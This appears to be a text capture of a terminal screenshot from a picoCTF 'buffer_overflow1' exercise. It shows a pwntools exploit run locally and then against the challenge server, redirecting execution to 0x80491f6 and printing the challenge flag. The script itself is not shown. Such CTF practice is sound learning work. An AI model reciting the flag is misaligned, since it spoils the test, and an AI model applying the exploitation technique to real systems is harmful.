 1 2 6 7 8 CPU 32.01% RAM 5.2G Disk 523G Monday, 14 November 2022 09:38:22
→ buffer_overflow1 vim script.py
→ buffer_overflow1 ./script.py
[+] Starting local process '/home/trustie/buffer_overflow1/vuln': pid 458210
[+] Opening connection to saturn.picoctf.net on port 53970: Done
[*] Switching to interactive mode
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{addr3ss3s_ar3_3asy_c76b273b}[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to saturn.picoctf.net port 53970
[*] Stopped process '/home/trustie/buffer_overflow1/vuln' (pid 458210)
→ buffer_overflow1 vim script.py
→ buffer_overflow1 ./script.py
[+] Starting local process '/home/trustie/buffer_overflow1/vuln': pid 458483
[+] Opening connection to saturn.picoctf.net on port 53970: Done
[*] Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{addr3ss3s_ar3_3asy_c76b273b}
[*] Closed connection to saturn.picoctf.net port 53970
[*] Stopped process '/home/trustie/buffer_overflow1/vuln' (pid 458483)
→ buffer_overflow1